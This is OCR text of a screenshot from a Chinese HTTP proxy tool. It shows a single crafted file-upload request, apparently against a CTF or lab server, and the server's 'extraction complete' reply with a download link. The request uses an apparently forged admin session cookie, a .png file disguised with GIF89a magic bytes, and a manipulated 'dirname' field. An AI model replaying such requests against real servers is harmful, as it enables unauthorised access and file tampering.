 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /upload HTTP/1.1
2 Host ? : 60.205.163.215:44122
3 Referer: http://60.205.163.215:51672/upload
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://60.205.163.215:51672
9 Cookie: session=eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6ImFkbWluIn0.aMTm-w.
1ujCx5-i0XMmGbQI6Pp0ximBax0
10 Cache-Control: max-age=0
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjRYdVp3WLxBSZsUo
13 Content-Length auto : 292
14
15 ------WebKitFormBoundaryjRYdVp3WLxBSZsUo
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a
20 111
21
22 ------WebKitFormBoundaryjRYdVp3WLxBSZsUo
23 Content-Disposition: form-data; name="dirname"
24
25 torootpath
26 ------WebKitFormBoundaryjRYdVp3WLxBSZsUo--
27
115bytes / 100ms
美化
HEX
渲染
编码
请输入定位
解压完成!
下载地址: http://60.205.163.215:44122/download/torootpath